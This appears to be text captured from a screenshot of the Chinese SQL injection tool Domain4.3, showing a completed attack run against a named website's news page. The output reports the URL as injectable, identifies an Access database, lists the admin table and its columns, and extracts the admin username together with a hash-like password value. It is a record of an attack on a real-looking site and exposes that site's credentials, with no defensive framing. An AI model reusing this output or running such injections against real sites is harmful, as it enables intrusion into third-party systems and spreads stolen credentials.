 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.cdsysoft.cn/Chinese/NewsInfo.asp?Action=Co&id=127 开始检测 重新开始
数据库:2个 列名:4个 检测结果
admin
user
username
password
id
RealName
位数 内容
第1位 6
第2位 b
第3位 e
第4位 1
第5位 b
第6位 a
第7位 7
第8位 2
第9位 4
第10位 3
第11位 c
第12位 2
第13位 d
第14位 6
第15位 a
第16位 4
排序 username password
1 admin 6be1ba7243c2d6a4
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
username内容:admin
password内容:6be1ba7243c2d6a4
已全部检测完毕!
完毕 0%